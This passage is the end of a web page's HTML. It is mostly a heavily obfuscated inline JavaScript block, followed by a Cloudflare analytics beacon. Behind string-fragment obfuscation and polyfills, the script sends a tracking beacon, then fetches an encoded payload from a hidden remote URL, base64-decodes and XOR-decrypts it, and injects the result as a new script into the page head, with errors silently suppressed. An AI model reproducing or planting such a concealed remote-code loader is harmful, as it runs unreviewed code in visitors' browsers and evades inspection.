e,D,ee,x,Ae="if",Fe="\\\\",ke='\\"',Ee="stri",Ce="io",pe="fu",W="ec",K="unc",R="]",U="nu",S="\\";function T(e){return k>e?C+e:e}function $(e){var a="epla",u="ast";return B[h+u+ve+Oe+n+q]=o,B[t+n+i+t](e)?se+e[s+a+Me](B,function(e){var a=ee[e];return i+Se+G+m===typeof a?a:S+p+(C+C+C+C+e[I+de+ue+b+n+w+t](o)[t+r+P+t+s+l+c+m](A))[i+h+l+d+n](-v)})+se:se+e+se}function N(v,b){var y,_,C,k,A,re="{}",ue="{",V=(535,622)<93?(436,11):(414,51)>37?(770,"}"):(65,854),de="jo",le=`{
`,z=": ",ce="pus",K="[]",H=",",I=`
`,B=`,
`,ae=`[
`,ie="ll",ne="rra",T="bje",W="[",Q="bj",Z="bo",J="numb",ee="ca",te="tio",q="SON",se="oJ",S=e,j=b[v];switch(j&&r+E+Je+d+t===typeof j&&O+p+c+d+t+l+r+c===typeof j[t+r+we+P+X+L]&&(j=j[t+se+q](v)),O+p+c+d+te+c===typeof x&&(j=x[ee+h+h](b,v,j)),typeof j){case Y+s+l+c+m:return $(j);case J+n+s:return isFinite(j)?String(j):U+h+h;case Z+r+h+n+a+c:case c+p+h+h:return String(j);case r+Q+n+d+t:if(!j)return c+p+h+h;if(e+=D,_=[],W+r+T+d+t+_e+w+ne+M+R===Object.prototype.toString.apply(j)){A=j.length;for(y=o;y<A;y+=u)_[y]=N(y,j)||c+p+ie;return C=_.length?e?ae+e+_[F+r+G](B+e)+I+S+R:W+_[F+r+l+c](H)+R:K,e=S,C}if(x&&r+T+d+t===typeof x)for(A=x.length,y=o;y<A;y+=u)i+t+s+l+c+m===typeof x[y]&&(k=x[y],(C=N(k,j))&&_[ce+f]($(k)+(e?z:oe)+C));else for(k in j)Object.prototype.hasOwnProperty.call(j,k)&&(C=N(k,j))&&_[g+p+i+f]($(k)+(e?z:oe)+C);return C=_.length?e?le+e+_[de+l+c](B+e)+I+S+V:ue+_[_t+c](H)+V:re,e=S,C}}function V(){var e="lue";return this[Z+a+e+X+O]()}var me=/^[\],:{}\s]*$/,ie=/\\(?:["\\/bfnrt]|u[0-9a-fA-F]{4})/g,le=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+-]?\d+)?/g,te=/(?:^|:|,)(?:\s*\[)+/g,B=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,H=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;O+K+t+l+he!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){var o="ds",l="ur",d="CH",g="TC",v="etU",b="Mo",j="get",_="ea",e="UT",w="lu";return isFinite(this[Z+a+w+n+X+O]())?this[m+n+t+e+y+ne+p+h+h+je+_+s]()+We+T(this[j+e+y+b+c+t+f]()+u)+We+T(this[m+v+g+Q+a+t+n]())+z+T(this[m+xe+re+z+d+r+l+i]())+oe+T(this[m+n+t+e+y+ae+G+p+t+n+i]())+oe+T(this[m+xe+e+y+P+W+r+c+o]())+Ct:ze},Boolean.prototype.toJSON=V,Number.prototype.toJSON=V,String.prototype.toJSON=V),pe+c+d+t+Ce+c!==typeof JSON[Ee+c+m+l+O+M]&&(ee={"":S+E,"	":S+t,"\n":S+c,"":S+O,"\r":S+s,'"':ke,"\\":Fe},JSON[i+t+s+l+Ne+Ae+M]=function(a,l,h){var f,p="ingif",g="JSO",v="bjec",b="fun",y="umber";if(D=e=j,c+y===typeof h)for(f=o;f<h;f+=u)D+=_e;else Y+s+G+m===typeof h&&(D=h);if((x=l)&&b+d+Ot+he!==typeof l&&(r+v+t!==typeof l||U+_+E+n+s!==typeof l.length))throw Error(g+L+ye+i+t+s+p+M);return N(j,{"":a})}),O+K+t+l+r+c!==typeof JSON[g+a+vt+n]&&(JSON[g+a+s+fe]=function(e,c){var u,y="SO",_="ion",w="nc",x=")",k="(",M="lace",T=(147,218)>252?";":1319>(608,131)?(350,"@"):(217,127)<105?"t":(348,1399),z="la",D="ex";function f(e,n){var i,a,l="cal",s=e[n];if(s&&r+E+F+W+t===typeof s)for(i in s)Object.prototype.hasOwnProperty.call(s,i)&&(a=f(s,i),void o!==a?s[i]=a:delete s[i]);return c[l+h](e,n,s)}if(e=String(e),H[h+a+i+t+ve+Oe+D]=o,H[t+n+Y](e)&&(e=e[s+n+J+gt+n](H,function(e){return S+p+(C+C+C+C+e[d+be+s+ue+b+Re+t](o)[ge+P+t+s+G+m](A))[i+h+l+d+n](-v)})),me[pt+i+t](e[s+n+g+z+Me](ie,T)[ce+g+h+ft](le,R)[ce+g+M](te,j)))return u=eval(k+e+x),O+p+w+t+_===typeof c?f({"":u},j):u;throw new SyntaxError(we+y+L+ye+g+de+i+n)})}(),function(){var e="+/=",R=193>(30,144)?(874,"9"):(10,401)<=(324,105)?(681,458):74>=(953,120)?309:(108,327),H="bcd",$="Za",k="R",U="PQ",K="or",G="ra",ee="at";a+ge+E in window&&E+t+r+a in window||(f5X0[m0][ee+Qe]=function(m){var _e="sh",L="pu",Be=18,He="od",Pe="harC",Re="mC",Le="ode",ie="om",N="fr",ke="omC",ee="ush",ae="mCha",he="fro",me=24,fe="dex",ge="4567",ve="z0123",ye="xy",se="tuv",we="pqr",Oe="mno",xe="hijkl",Ee="fg",oe="VWX",Ae="MNO",Se="HIJKL",Me="erE",Fe="ara",Te="idC",ze="In",De="Inv",Ne="ep";m=String(m);var q,M=o,E=[],C=o,S=o;if(m=m[ce+J+a+d+n](/\s/g,j),m.length%v||(m=m[s+Ne+h+gt+n](/=+$/,j)),u===m.length%v)throw Error(De+a+mt+b+y+f+a+G+d+t+Ye+V+s+s+r+s);if(/[^+/0-9A-Za-z]/[t+n+Y](m))throw Error(ze+Z+a+h+Te+f+Fe+d+t+Me+s+s+K);for(;M<m.length;)q=(w+$e+y+Q+V+ne+pe+Se+Ae+U+k+P+z+re+oe+je+$+H+n+Ee+xe+Oe+we+i+se+te+ye+ve+ge+et+R+e)[l+c+fe+X+O](m[I+a+s+w+t](M)),C=C<<T|q,S+=T,me===S&&(E[g+p+i+f](String[he+ae+s+y+r+le](C>>A&B)),E[g+ee](String[O+s+ke+be+s+ue+b+n](C>>W&B)),E[g+ee](String[N+ie+y+f+a+s+y+Le](C&B)),C=S=o),M+=u;return D===S?E[g+p+i+f](String[O+s+r+Re+Pe+He+n](C>>v&B)):Be===S&&(C>>=x,E[L+_e](String[bt+Ce+de+ue+b+n](C>>W&B)),E[L+i+f](String[N+r+_+Ce+a+s+Ie+n](C&B))),E[F+r+l+c](j)},f5X0[m0][E+t+r+a]=function(A){var z,ie,D,B,W,xe,Ye="67",jt="23",bt="UVW",gt="GHI",_e="89",pt="34",ft="01",mt="lm",et="hi",Je="RS",Me="Q",Ge="OP",Se="GH",qe="78",ge="56",ye="2",Ue="z01",We="vw",Ve="ijklm",Ce="TU",Be="OPQ",ze="JKL",Xe="HI",Fe="DE",me="AB",Ne="456789",Pe="123",Ie="wxyz",ke="uv",J="q",Oe="no",oe="k",Ke="gh",fe="YZ",ee="X",se="VW",he="ST",Qe="QR",ue="L",ce="K",ot="IJ",it="FGH",at="BC",rt=9<(564,416)?(116,63):(346,200)>=(172,933)?(116,null):(287,107),ct="rCo",ht="Er";if(A=String(A),z=o,ie=[],/[^\x00-\xFF]/[t+n+i+t](A))throw Error(ve+c+Z+a+h+l+b+y+f+a+G+d+t+n+s+ht+s+K);for(;z<A.length;)W=A[d+f+a+s+y+r+le+w+t](z++),B=A[d+be+De+r+b+Re+t](z++),D=A[I+a+ct+b+Re+t](z++),xe=W>>x,W=(W&S)<<v|B>>v,B=(B&N)<<x|D>>T,D&=rt,z===A.length+x?D=B=He:z===A.length+u&&(D=He),ie[g+p+i+f]((w+at+Q+V+it+ot+ce+ue+ae+L+X+Ee+Qe+he+re+se+ee+fe+a+H+xt+Ke+l+F+oe+h+_+Oe+g+J+s+i+t+ke+Ie+C+Pe+Ne+e)[I+a+s+ut](xe),(me+y+Fe+ne+pe+Xe+ze+ae+L+Be+k+P+Ce+se+ee+je+Ct+dt+lt+O+m+f+Ve+c+r+g+J+s+Y+p+We+q+M+Ue+ye+Le+Ae+ge+qe+R+e)[I+a+s+w+t](W),(me+y+Q+V+ne+Se+ve+we+ce+ue+ae+L+Ge+Me+Je+Ce+se+ee+fe+a+E+Ze+n+O+m+et+F+oe+mt+c+r+g+J+vt+t+ke+te+q+M+Te+ft+ye+pt+ge+tt+_e+e)[d+f+a+s+w+t](B),(w+$e+y+Q+V+ne+gt+we+ce+ue+ae+L+X+U+k+he+bt+ee+je+$+E+d+le+O+m+f+l+F+oe+h+_+Oe+g+J+s+Y+p+Z+te+q+M+Te+C+st+jt+Ae+nt+Ye+_e+e)[I+de+w+t](D));return ie[_t+c](j)})}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,s,r,y="ax",x="e",O="efi",g="d",b="r",m="o",h="l",v="u",l="n",c=" ",j='" ',f=(849,1190)<508?"k":(118,1266)>(101,123)?(165,"s"):(267,26),d="i",w=(102,83)<264?(177,"h"):(248,449)<(836,147)?140:(12,281)>=524?(550,"J"):(391,331),p="t";if(!this)throw new TypeError(se+p+w+d+f+j+d+f+c+l+v+h+h+c+m+b+c+l+m+p+c+g+O+l+x+g);if(r=Object(this),s=r.length>>>o,!s)return-u;if(n=+t||o,1/0===Math[a+E+i](n)&&(n=o),n>=s)return-u;for(n=Math[_+y](o<=n?n:s-Math[a+E+i](n),o);n<s;){if(n in r&&r[n]===e)return n;n++}return-u}),String.prototype.trim||(String.prototype.trim=function(){var e="epl";return this[s+e+ft](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,j)});var me=f5X0[J0][Qt+w+Ht+c+t][ge+Ft+te+n+s+y+a+i+n](),Fe={},Pt=function(e){var t="fi",s="un";return s+b+n+t+c+n+b==typeof Fe[D]&&(Fe[D]=e()),Fe[D]},U=new function(){this[f]=function(){var e="tes";return/msie|trident\//[e+t](me)&&!/opera/[t+n+i+t](me)},this[m]=function(){return Pt(function(){for(var e,s="tch",i="ma",n=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/],t=o,a=n.length;t<a;t++)if(e=me[i+s](n[t]),e&&e[u])return parseFloat(e[u]);return o})},this[h]=function(){return/iemobile/[t+n+Y](me)}};U[f]()&&U[m]();var St=[v,u],Mt=[ee,u],$={i:ze,send:function(e,u,f,v){var y,w="tTi",O="_",x="nf",k="us",A="id",S="/?&",M="//",F=1024,T="repl";i+t+s+l+c+m==typeof f&&o<f.length&&(f=f[T+a+d+n](/[,\r\n]/g,j)[i+h+l+d+n](o,Pe)),i+Se+l+c+m==typeof u&&o<u.length&&(u=u[s+n+J+a+d+n](/[,\r\n]/g,j)[i+mt+d+n](o,F)),y=new Image,v&&(y.onerror=y[r+c+h+r+Ue]=v),y[i+qe]=M+$[l][_]+(S+i+p+E+A+H)+(f?encodeURI(f):C)+(K+g+l+b+H)+$[l][r]+(K+t+l+b+H)+$[l][i]+(K+i+t+a+t+k+H)+e[o]+(u?K+l+x+r+H+encodeURI(u):j)+(K+Z+H)+VERSION+(K+O+H)+(new Date)[m+n+w+_+n]()},j:{}},$t=function(e,t){var r,c="ply";if(x!=e[u]&&v!=e[u]&&S!=e[u]){if(t&&e[o]==St[o]){if(r=(wt(yt,t)^-u)>>>o,!o===$[F][r])return;$[F][r]=!o}$[i+n+Oe][Xe+c]($,arguments)}},Wt=function(e,a,d,f,p,v,y){var w,O="timeo",x="ou",C="ime",E="pr",k="ope",A="mp",S="th",M="OS",F="Ca";e=e[t+r+re+g+g+n+s+F+fe](),pe+V+z!=e&&Ee+M+z!=e?f(_+n+S+r+b+_e+c+r+t+_e+l+A+h+n+_+n+ke+ot,-u):(w=new XDomainRequest,w[k+c](e,a),w[r+c+h+r+Ue]=function(){var e="pon",o="res";d(w[o+e+i+n+z+n+q+t][t+s+l+_](),it)},w[he+E+r+m+s+n+i+i]=function(){},w.onerror=function(){f(j,-u)},p&&(w[t+C+x+t]=p,w[he+O+at]=w.onerror),setTimeout(function(){w[i+n+c+b](y||j)},o))},Ut=XMLHttpRequest[Q+X+Xt]||v,Kt=function(e,v,w,x,C,E,k){var A,S,T="it",D="tT",N="eo",F="out",L="im",R="echa",P="onread",H="Cas";e=e[t+r+re+g+g+Ye+H+n](),A=new XMLHttpRequest,A[r+g+n+c](e,v,!o),A[P+M+i+t+a+t+R+c+m+n]=function(){var e,o="po",m="ear",f="time",g="St";A[s+n+a+b+M+g+a+pt]==Ut&&(A[he+f+r+at]=function(){},S&&(GLOBAL[d+h+m+z+l+ct+r+p+t](S),S=!u),e=A[ce+i+o+c+fe+z+n+q+t][t+s+l+_](),it==A[i+t+a+t+p+i]?w(e,A[i+t+a+t+p+i]):x(e,A[i+t+a+t+p+i]))},C&&(A[t+L+n+F]=C,r+c+Ot+_+n+r+p+t in XMLHttpRequest.prototype?A[r+ke+l+_+N+p+t]=function(){var e=504,o="ns",i="spo";x(A[s+n+i+o+n+z+n+q+t][t+s+l+_](),e)}:S=GLOBAL[fe+D+l+_+n+F](function(){A.abort(),x(j,-u)},C)),A[te+T+f+y+s+ot+ht+t+l+a+h+i]=p+c+b+n+O+l+c+n+b!=typeof E?E:!o,A[i+n+c+b](k||j)},qt={async:function(){(U[f]()&&!U[h]()&&k>U[m]()?Wt:Kt)[Xe+J+M](ze,arguments)},g:function(e,n,i,r,m,f,p){var g="sy";this[a+g+c+d](e,n+(K+d+qe+H+st),function(e,n){var c,d=";",m="sp",a=e[m+h+l+t](d,x);e&&T>e.length?c=!u:x>a.length||parseInt(a[o],k)!==(wt(yt,a[u][ge+P+t+s+l+Ne]())^-u)>>>o?($t(Mt,e,void o,void o),c=!u):c=!o,c?i(a[u],n):r(e,n)},r,m,f,p)},h:U[f]()&&k>U[m]()},Yt=f+t+t+g+(f+t+Gt+i+oe==f5X0.location[g+s+Vt+d+r+h]?i:j)+kt,Be=document,rt=(new Date)[t+Nt+P+Dt+G+m]()[zt+Me](o,k),Ge=function(e,t){var a="ic",s=jt(e),r=jt(s)[i+h+a+n](o,-t);return s+r}(rt,parseInt(rt[i+g+h+l+t](We)[u],k)),Ve=Be[d+ce+a+t+Bt+_+n+ke](i+d+It+t);Ve[t+M+Zt]=t+n+Et+ie+F+a+At+Tt+Lt+t,function(){var u="rse",h="ve",v="aw",O="s3",x=Yt+(O+ye+a+_+a+Te+r+c+v+i+ye+d+r+_+ie)+Ge+ie+Ge[i+p+E+i+t+s+l+c+m](o,k)[i+J+l+t](j)[s+n+h+u]()[F+r+l+c](j);qt[a+i+M+c+d](pe+V+z,x,function(u){var h,v,O,x,k="ild",P="ndC",N="app",D="he",T="yTag",E="El",C="cre",A="il",S="AT",M="ub",F="bs";try{u=atob(u),x=u[i+p+F+t+s+G+m](o,R),u=u[i+M+i+Se+l+Ne](R);for(O=j,h=o;h<u.length;h++)O+=String[bt+y+be+De+r+b+n](u[d+f+a+De+r+le+w+t](h)^x[d+f+a+s+y+r+b+n+ut](h%x.length));v=O,v=v[s+n+J+a+d+n](RegExp(ie+w+S+Ee+ie,m),e),Ve[a+g+g+ht+b+Ce+A+b](Be[C+a+t+n+z+n+Et+L+r+le](v)),Be[m+xe+E+n+_+n+c+t+i+$e+T+L+a+ct](D+a+b)[o][N+n+P+f+k](Ve)}catch{}},function(){})}()}})(TID)</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ec75278a6942b0bb4ab4a696c82a08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>